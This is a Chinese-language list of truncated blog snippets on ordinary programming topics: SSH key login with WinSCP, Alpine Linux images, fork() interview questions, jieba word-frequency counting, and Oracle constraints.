- Windows中使用ssh利用公钥登入远程服务器

方式:使用 Winscp 密钥登录 我们平时开发多会使用 ftp 来上传下载文件,尤其是很多 Linux 环境下. 其实 Linux 默认是不提供 ftp 的,需要你额外安装 FTP 服务 ...

- 转载Alpine基础

2018-08-06 基础镜像 FROM alpine:latest 国内可用镜像地址 官方镜像列表:http://rsync.alpinelinux.org/alpine/MIRRORS.txt 镜 ...

- 秒杀linux下系统调用fork()面试题(转)

https://blog.csdn.net/chdhust/article/details/10579001 https://www.cnblogs.com/clover-toeic/p/375443 ...

- 用jieba库统计文本词频及云词图的生成

一.安装jieba库 :\>pip install jieba #或者 pip3 install jieba 二.jieba库解析 jieba库主要提供提供分词功能,可以辅助自定义分词词典. j ...

- oracle04 约束,索引

约束(constraint)一.定义 为表的列添加一些约束,以满足用户的需求.在之后的DML(select,insert,update) 数据时,若不满足约束条件,则语句不能执行 注:可以为约束起别名 ...